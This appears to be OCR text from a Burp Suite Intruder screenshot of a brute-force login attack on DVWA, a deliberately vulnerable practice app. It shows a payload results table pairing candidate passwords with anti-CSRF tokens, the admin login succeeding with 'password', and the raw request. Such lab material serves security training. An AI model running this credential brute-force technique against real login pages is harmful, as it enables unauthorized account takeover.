 Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 Redir... 超时 长度 value=' 评论
5 password 2a8ab19adfe00f60b44a8d6... 200 0 4702 01b391576d4ba034b...
0 200 1 4682 2f02998dd952b090e...
1 passus bb02a17e80d5f78b6c36c03... 200 1 4682 c6671070f8a53889d...
2 passuses c6671070f8a53889de7575... 200 0 4653 c7ef4553e1d0c80810...
3 passway c7ef4553e1d0c808
4 passwoman 6915d8c4e20bc03
6 password's 01b391576d4ba03
7 passwords 17e0a69631b8503
8 passworts a106cd6b89a23fb
9 passymeasure b304be524c19a70
10 passymeasures 023f3a26983e45a
Result 5 | Intruder attack 1
Payload 1: password
Payload 2: 2a8ab19adfe00f60b44a8d6095986a31
Status: 200
Length: 4702
Timer: 70
前
下一个
行动
Request Response
Raw Headers Hex Render
80 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
81 <br />
82 <input type="submit" value="Login" name="Login">
83 <input type='hidden' name='user_token' value='01b391576d4ba034b2740
84 </form>
85 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA-2.0.1/hackable/users/admin.jpg" />
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
wel 1匹配 Pretty
Request Response
Raw Params Headers Hex
1 GET /DVWA-2.0.1/vulnerabilities/brute/inde 5986a31 HTTP
2 Host: 82.157.168.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
5 Accept: text/html,application/xhtml+xml,ap nge;v=b3;q=0
6 Referer: http://82.157.168.101/DVWA-2.0.1/ =5d400749b89
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: security=high; PHPSESSID=qpuakgde
10 Connection: close
11
12